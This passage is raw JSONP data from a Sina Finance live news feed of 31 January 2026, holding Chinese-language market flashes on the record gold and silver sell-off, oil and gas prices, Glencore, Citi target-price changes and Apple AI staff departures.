08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"gd\",\"key\":\"\\u901a\\u7528\\u52a8\\u529b\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-31\\\/doc-inhkcryx0211105.shtml\",\"docid\":\"nhkcryx0211105\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-31\/detail-inhkcryx0211105.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4652367,"zhibo_id":152,"type":0,"rich_text":"MKS\u666e\u5b89\u666e\u8d35\u91d1\u5c5e\u516c\u53f8\u91d1\u5c5e\u7b56\u7565\u4e3b\u7ba1\u5c3c\u57fa\u30fb\u5e0c\u5c14\u65af\u5728\u4e00\u4efd\u62a5\u544a\u4e2d\u79f0\uff1a2026\u5e741\u6708\u7684\u4ea4\u6613\u5df2\u6536\u5b98\uff0c\u8fd9\u4e00\u6708\u5c06\u6210\u4e3a\u8d35\u91d1\u5c5e\u5e02\u573a\u5386\u53f2\u4e0a\u6ce2\u52a8\u6700\u5267\u70c8\u7684\u4e00\u4e2a\u6708\u3002","multimedia":"","commentid":"live:finance-152-4652367:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-31 03:50:02","update_time":"2026-01-31 03:50:02","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"002611\",\"key\":\"\u8d35\u91d1\u5c5e\",\"sym_party_status\":\"0\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4652366,"zhibo_id":152,"type":1,"rich_text":"\u3010\u9ec4\u91d1\u906d\u90471983\u5e74\u4ee5\u6765\u6700\u5927\u5355\u65e5\u8dcc\u5e45\uff0c\u767d\u94f6\u6216\u521b\u5386\u53f2\u6700\u5dee\u5355\u65e5\u8868\u73b0\u3011\u7279\u6717\u666e\u516c\u5e03\u7f8e\u8054\u50a8\u4e3b\u5e2d\u4eba\u9009\u540e\uff0c\u56fd\u9645\u9ec4\u91d1\u4ef7\u683c\u5728\u5468\u4e94\u5927\u5e45\u4e0b\u8dcc\uff0c\u5373\u5c06\u521b\u4e0b1983\u5e74\u4ee5\u6765\u7684\u6700\u5927\u5355\u65e5\u8dcc\u5e45\uff1b\u56fd\u9645\u767d\u94f6\u4ef7\u683c\u66b4\u8dcc\u8fd130%\uff0c\u5927\u6982\u7387\u8fce\u6765\u5386\u53f2\u6700\u5dee\u5355\u65e5\u8868\u73b0\u3002\u73b0\u8d27\u9ec4\u91d1\u62a5\u6bcf\u76ce\u53f84883.62\u7f8e\u5143\uff0c\u8dcc\u5e459.5%\uff0c\u8be5\u54c1\u79cd\u6b64\u524d\u5728\u5468\u56db\u521a\u521b\u4e0b5594.82\u7f8e\u5143\u7684\u5386\u53f2\u5cf0\u503c\u3002\u968f\u540e\u91cd\u56de4900\u7f8e\u5143\/\u76ce\u53f8\uff0c\u8f83\u65e5\u4f4e\u53cd\u5f39\u8d85200\u7f8e\u5143\u3002\u7f8e\u56fd2\u6708\u4ea4\u5272\u7684\u9ec4\u91d1\u671f\u8d27\u5408\u7ea6\u6536\u4e8e\u6bcf\u76ce\u53f84745.10\u7f8e\u5143\uff0c\u8dcc\u5e4511.4%\u3002\u5206\u6790\u5e08\u5c06\u6b64\u6b21\u629b\u552e\u6f6e\u5f52\u56e0\u4e3a\u83b7\u5229\u4e86\u7ed3\uff0c\u8fd9\u4e00\u884c\u60c5\u4e5f\u5bf9\u5176\u4ed6\u8d35\u91d1\u5c5e\u54c1\u79cd\u5f62\u6210\u627f\u538b\u3002\u6e23\u6253\u94f6\u884c\u5927\u5b97\u5546\u54c1\u7814\u7a76\u5168\u7403\u4e3b\u7ba1\u82cf\u742a\u30fb\u5e93\u73c0\u8868\u793a\uff0c\u5e02\u573a\u672c\u5c31\u5b58\u5728\u56de\u8c03\u9700\u6c42\uff0c\u6b64\u6b21\u629b\u552e\u7684\u89e6\u53d1\u56e0\u7d20\u6216\u4e3a\u591a\u91cd\u56e0\u7d20\u53e0\u52a0\uff0c\u65e2\u5305\u62ec\u7f8e\u8054\u50a8\u4e3b\u5e2d\u4eba\u9009\u7684\u516c\u5e03\uff0c\u4e5f\u6d89\u53ca\u66f4\u5b8f\u89c2\u7684\u8d44\u91d1\u6d41\u52a8\u5c42\u9762\u3002\u5979\u8865\u5145\u9053\uff1a\u201c\u65e0\u8bba\u4ece\u7f8e\u5143\u8d70\u52bf\u8fd8\u662f\u5b9e\u9645\u6536\u76ca\u7387\u9884\u671f\u6765\u770b\uff0c\u8fd9\u4e9b\u56e0\u7d20\u5171\u540c\u4f5c\u7528\uff0c\u6210\u4e3a\u4e86\u83b7\u5229\u4e86\u7ed3\u7684\u5bfc\u706b\u7d22\u3002\u201d","multimedia":{"img_url":["https:\/\/n.sinaimg.cn\/zhibo\/214\/w1992h1422\/20260131\/6e47-409ebe6885e2ec7f820f23046ed96222.png","https:\/\/n.sinaimg.cn\/zhibo\/410\/w730h480\/20260131\/5977-636863728965eff87589795a186e7087.jpg"]},"commentid":"live:finance-152-4652366:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-31 03:49:21","update_time":"2026-01-31 03:55:42","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_au0\",\"key\":\"\\u9ec4\\u91d1\"},{\"market\":\"global\",\"symbol\":\"hf_xau\",\"key\":\"\\u9ec4\\u91d1\"},{\"market\":\"fund\",\"symbol\":\"002611\",\"key\":\"\\u9ec4\\u91d1\",\"sym_party_status\":\"0\"},{\"market\":\"commodity\",\"symbol\":\"nf_ag0\",\"key\":\"\\u767d\\u94f6\"},{\"market\":\"global\",\"symbol\":\"hf_xag\",\"key\":\"\\u767d\\u94f6\"},{\"market\":\"global\",\"symbol\":\"hf_gc\",\"key\":\"\\u9ec4\\u91d1\\u671f\\u8d27\"},{\"market\":\"fund\",\"symbol\":\"515290\",\"key\":\"\\u94f6\\u884c\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"005106\",\"key\":\"\\u5927\\u5b97\\u5546\\u54c1\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"161715\",\"key\":\"\\u5927\\u5b97\\u5546\\u54c1\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"012724\",\"key\":\"\\u5927\\u5b97\\u5546\\u54c1\",\"sym_party_status\":\"0\"},{\"market\":\"cn\",\"symbol\":\"si000979\",\"key\":\"\\u5927\\u5b97\\u5546\\u54c1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-31\\\/doc-inhkcryt6539989.shtml\",\"docid\":\"nhkcryt6539989\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"7","name":"\u592e\u884c"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-31\/detail-inhkcryt6539989.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4652365,"zhibo_id":152,"type":0,"rich_text":"\u5e03\u4f26\u7279\u539f\u6cb9\u671f\u8d27\u7ed3\u7b97\u4ef7\u62a5\u6bcf\u687670.69\u7f8e\u5143\uff0c\u4e0b\u8dcc2\u7f8e\u5206\uff0c\u8dcc\u5e450.03%\u3002","multimedia":"","commentid":"live:finance-152-4652365:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-31 03:46:50","update_time":"2026-01-31 03:46:50","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\\u5e03\\u4f26\\u7279\\u539f\\u6cb9\\u671f\\u8d27\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-31\\\/doc-inhkcryr9762409.shtml\",\"docid\":\"nhkcryr9762409\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-31\/detail-inhkcryr9762409.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4652361,"zhibo_id":152,"type":0,"rich_text":"\u5e02\u573a\u8d44\u8baf\uff1a\u7f8e\u56fd\u5929\u7136\u6c14\u671f\u8d27\u65e5\u5185\u66b4\u6da812.00%\uff0c\u73b0\u62a54.389\u7f8e\u5143\/\u767e\u4e07\u82f1\u70ed\u3002","multimedia":"","commentid":"live:finance-152-4652361:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-31 03:42:37","update_time":"2026-01-31 03:42:37","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"global\",\"symbol\":\"hf_ng\",\"key\":\"\\u7f8e\\u56fd\\u5929\\u7136\\u6c14\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-31\\\/doc-inhkcryr9761789.shtml\",\"docid\":\"nhkcryr9761789\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-31\/detail-inhkcryr9761789.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4652358,"zhibo_id":152,"type":0,"rich_text":"\u5609\u80fd\u53ef\u52a0\u62ff\u5927\u516c\u53f8\uff1a\u970d\u6069\u51b6\u70bc\u5382\u53ca\u52a0\u62ff\u5927\u94dc\u7cbe\u70bc\u5382\u7684\u67d0\u4e9b\u5173\u952e\u8981\u7d20\u4ecd\u672a\u89e3\u51b3\u3002","multimedia":"","commentid":"live:finance-152-4652358:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-31 03:39:07","update_time":"2026-01-31 03:39:07","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"uk\",\"symbol\":\"glen\",\"key\":\"\\u5609\\u80fd\\u53ef\"},{\"market\":\"us\",\"symbol\":\"glncy\",\"key\":\"\\u5609\\u80fd\\u53ef\"},{\"market\":\"commodity\",\"symbol\":\"nf_cu0\",\"key\":\"\\u94dc\"},{\"market\":\"commodity\",\"symbol\":\"nf_bc0\",\"key\":\"\\u94dc\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-31\\\/doc-inhkcryv3192493.shtml\",\"docid\":\"nhkcryv3192493\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-31\/detail-inhkcryv3192493.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4652357,"zhibo_id":152,"type":0,"rich_text":"\u5609\u80fd\u53ef\u52a0\u62ff\u5927\u516c\u53f8\uff1a\u5c31\u970d\u6069\u51b6\u70bc\u5382\u548c\u52a0\u62ff\u5927\u94dc\u7cbe\u70bc\u5382\u4e8b\u5b9c\u4e0e\u9b41\u5317\u514b\u7701\u653f\u5e9c\u4fdd\u6301\u6301\u7eed\u8ba8\u8bba\u3002","multimedia":"","commentid":"live:finance-152-4652357:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-31 03:37:44","update_time":"2026-01-31 03:37:44","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"uk\",\"symbol\":\"glen\",\"key\":\"\\u5609\\u80fd\\u53ef\"},{\"market\":\"us\",\"symbol\":\"glncy\",\"key\":\"\\u5609\\u80fd\\u53ef\"},{\"market\":\"commodity\",\"symbol\":\"nf_cu0\",\"key\":\"\\u94dc\"},{\"market\":\"commodity\",\"symbol\":\"nf_bc0\",\"key\":\"\\u94dc\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-31\\\/doc-inhkcryx0207582.shtml\",\"docid\":\"nhkcryx0207582\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-31\/detail-inhkcryx0207582.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":43,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":43,"totalNum":421,"pName":"page","page":"1"},"max_id":4652375,"min_id":4652357,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_283729&page=2&num=10&tag_id=101&zhibo_id=152&_=1769803436062
body_size: 2272
content:
try{jsCallback_283729({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Sat Jan 31 04:03:56 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4652355,"zhibo_id":152,"type":0,"rich_text":"\u7f8e\u56fd\u539f\u6cb9\u671f\u8d27\u7ed3\u7b97\u4ef7\u62a5\u6bcf\u687665.21\u7f8e\u5143\uff0c\u4e0b\u8dcc21\u7f8e\u5206\uff0c\u8dcc\u5e450.32%\u3002","multimedia":"","commentid":"live:finance-152-4652355:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-31 03:31:23","update_time":"2026-01-31 03:31:23","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"global\",\"symbol\":\"hf_cl\",\"key\":\"\\u539f\\u6cb9\\u671f\\u8d27\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-31\\\/doc-inhkcryt6536998.shtml\",\"docid\":\"nhkcryt6536998\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-31\/detail-inhkcryt6536998.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4652354,"zhibo_id":152,"type":0,"rich_text":"Meta Platforms\u80a1\u4ef7\u5728\u6210\u4ea4\u91cf\u6fc0\u589e\u4e2d\u4e0b\u8dcc\uff0c\u6700\u65b0\u62a5718.31\u7f8e\u5143\uff0c\u8dcc\u5e452.7%\u3002","multimedia":"","commentid":"live:finance-152-4652354:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-31 03:29:04","update_time":"2026-01-31 03:29:04","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"meta\",\"key\":\"Meta Platforms\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4652346,"zhibo_id":152,"type":0,"rich_text":"\u82b1\u65d7\u96c6\u56e2\u5c06\u5fae\u8f6f\u7684\u76ee\u6807\u4ef7\u4ece\u6bcf\u80a1660.00\u7f8e\u5143\u4e0b\u8c03\u81f3635.00\u7f8e\u5143\uff0c\u7ef4\u6301\u5bf9\u5fae\u8f6f\u7684\u201c\u4e70\u5165\u201d\u8bc4\u7ea7\u3002","multimedia":"","commentid":"live:finance-152-4652346:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-31 03:13:45","update_time":"2026-01-31 03:13:45","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"c\",\"key\":\"\u82b1\u65d7\u96c6\u56e2\"},{\"market\":\"hk\",\"symbol\":\"04338\",\"key\":\"\u5fae\u8f6f\"},{\"market\":\"us\",\"symbol\":\"msft\",\"key\":\"\u5fae\u8f6f\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"6","name":"\u89c2\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4652344,"zhibo_id":152,"type":0,"rich_text":"\u82b1\u65d7\u96c6\u56e2\u5c06\u8d5b\u9ed8\u98de\u4e16\u5c14\u79d1\u6280\u7684\u76ee\u6807\u80a1\u4ef7\u4ece\u6bcf\u80a1660.00\u7f8e\u5143\u4e0a\u8c03\u81f3685.00\u7f8e\u5143\u3002","multimedia":"","commentid":"live:finance-152-4652344:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-31 03:08:29","update_time":"2026-01-31 03:08:29","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"c\",\"key\":\"\\u82b1\\u65d7\\u96c6\\u56e2\"},{\"market\":\"us\",\"symbol\":\"tmo\",\"key\":\"\\u8d5b\\u9ed8\\u98de\\u4e16\\u5c14\\u79d1\\u6280\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-31\\\/doc-inhkcryt6533493.shtml\",\"docid\":\"nhkcryt6533493\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"6","name":"\u89c2\u70b9"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-31\/detail-inhkcryt6533493.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4652342,"zhibo_id":152,"type":0,"rich_text":"\u73b0\u8d27\u9ec4\u91d1\u91cd\u56de4900\u7f8e\u5143\/\u76ce\u53f8\uff0c\u8f83\u65e5\u4f4e\u53cd\u5f39\u8d85200\u7f8e\u5143\u3002","multimedia":"","commentid":"live:finance-152-4652342:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-31 03:07:09","update_time":"2026-01-31 03:07:09","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"global\",\"symbol\":\"hf_xau\",\"key\":\"\\u73b0\\u8d27\\u9ec4\\u91d1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-31\\\/doc-inhkcryt6533195.shtml\",\"docid\":\"nhkcryt6533195\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-31\/detail-inhkcryt6533195.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4652341,"zhibo_id":152,"type":0,"rich_text":"\u6d32\u9645\u4ea4\u6613\u6240\uff08ICE\uff09\uff1a\u622a\u81f31\u670827\u65e5\u5f53\u5468\uff0c\u5e03\u4f26\u7279\u539f\u6cb9\u6295\u673a\u8005\u5c06\u51c0\u591a\u5934\u5934\u5bf8\u589e\u52a029,947\u4efd\u5408\u7ea6\uff0c\u81f3246,917\u4efd\u5408\u7ea6\u3002","multimedia":"","commentid":"live:finance-152-4652341:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-31 03:06:15","update_time":"2026-01-31 03:06:15","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ice\",\"key\":\"\u6d32\u9645\u4ea4\u6613\u6240\"},{\"market\":\"global\",\"symbol\":\"hf_oil\",\"key\":\"\u5e03\u4f26\u7279\u539f\u6cb9\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4652340,"zhibo_id":152,"type":0,"rich_text":"\u6d32\u9645\u4ea4\u6613\u6240\uff08ICE\uff09\uff1a\u622a\u81f31\u670827\u65e5\u5f53\u5468\uff0c\u6c7d\u6cb9\u6295\u673a\u5ba2\u5c06\u51c0\u591a\u5934\u5934\u5bf8\u589e\u52a07479\u4efd\u5408\u7ea6\uff0c\u81f374062\u4efd\u5408\u7ea6\u3002","multimedia":"","commentid":"live:finance-152-4652340:0","compere_id":0,"creator":"litong7@staff.sina.com.cn","mender":"litong7@staff.sina.com.cn","create_time":"2026-01-31 03:06:07","update_time":"2026-01-31 03:06:07","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"ice\",\"key\":\"\u6d32\u9645\u4ea4\u6613\u6240\"},{\"market\":\"global\",\"symbol\":\"hf_gaso\",\"key\":\"\u6c7d\u6cb9\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4652329,"zhibo_id":152,"type":0,"rich_text":"\u636e\u62a5\u9053\uff0c\u82f9\u679c\u516c\u53f8\u8fd1\u671f\u53c8\u6709\u591a\u540d\u4eba\u5de5\u667a\u80fd\u7814\u7a76\u4eba\u5458\u548cSiri\u56e2\u961f\u9ad8\u7ba1\u79bb\u804c\u3002","multimedia":"","commentid":"live:finance-152-4652329:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2026-01-31 02:59:20","update_time":"2026-01-31 02:59:20","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"aapl\",\"key\":\"\\u82f9\\u679c\\u516c\\u53f8\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-31\\\/doc-inhkcmsx3316509.shtml\",\"docid\":\"nhkcmsx3316509\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-31\/detail-inhkcmsx3316509.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4652327,"zhibo_id":152,"type":0,"rich_text":"\u3010\u91d1\u94f6\u6bd4\u5927\u5e45\u56de\u5347\u3011\u5468\u4e94\u8d35\u91d1\u5c5e\u96c6\u4f53\u906d\u9047\u91cd\u521b\uff0c\u4f46\u76f8\u6bd4\u73b0\u8d27\u767d\u94f6\u4e00\u5ea6\u9ad8\u8fbe35%\u7684\u8dcc\u5e45\uff0c\u73b0\u8d27\u9ec4\u91d112%\u7684\u8dcc\u5e45\u660e\u663e\u8981\u4f4e\u5f97\u591a\uff0c\u91d1\u94f6\u6bd4\u4e00\u5ea6\u56de\u5347\u81f364\uff0c\u521b\u53bb\u5e7412\u6708\u4ee5\u6765\u65b0\u9ad8\uff0c\u73b0\u7565\u5fae\u56de\u843d\u81f3\u7ea658\u3002","multimedia":"","commentid":"live:finance-152-4652327:0","compere_id":0,"creator":"xuning5@staff.sina.com","mender":"xuning5@staff.sina.com","create_time":"2026-01-31 02:56:26","update_time":"2026-01-31 02:56:26","is_need_check":"0","check_time":"1970-01-01 